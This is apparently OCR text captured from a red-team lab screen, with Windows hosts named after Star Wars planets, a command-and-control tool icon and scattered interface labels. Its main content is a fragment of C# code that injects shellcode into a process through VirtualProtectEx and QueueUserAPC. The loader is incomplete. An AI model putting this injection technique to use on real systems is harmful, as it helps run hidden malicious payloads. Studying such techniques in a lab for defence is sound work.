 Coruscant (AD 2019)
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator>
Naboo (EX 2019)
Administrator: C:\Windows\system32\cmd.exe
C:\Users\exchangeadmin>
Mandalore (W10 O2013)
Recycle Bin
Microsoft
Edge
Passwords
TrustedCS
TrustedCS2
5:40 PM
6/2/2020
bash
⌥⌘2
dotnet
⌘1
bash
⌘2
// Open thread
IntPtr sht = OpenThread(ThreadAccess.SET_CONTEXT, false, (int)pi.dwThreadId);
uint oldProtect = 0;
Console.WriteLine("Changing the memory permissions to RX.");
// Modify memory permissions on allocated shellcode
resultBool = VirtualProtectEx(pi.hProcess, resultPtr, shellcode.Length, PAGE_EXECUTE_READ, out oldProtect);
Console.WriteLine("Calling the QueueUserAPC.");
// Assign address of shellcode to the target thread apc queue
IntPtr ptr = QueueUserAPC(resultPtr, sht, IntPtr.Zero);
Console.WriteLine("Resuming the thread.");
IntPtr ThreadHandle = pi.hThread;
ResumeThread(ThreadHandle);
Console.WriteLine("The process is running with the payload injected.");
}
}
molly:tools case$ cat shellcodeinvoke.cs
Geonosis (W10 VS2019 O2019)
Recycle Bin
PetaqC2-Po...
TrustedCS
ENG
5:40 PM
2/06/2020
4